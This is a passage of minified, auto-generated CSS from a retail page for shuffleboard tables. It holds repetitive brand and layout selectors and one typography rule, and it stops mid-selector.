[data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0{line-height:36px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc 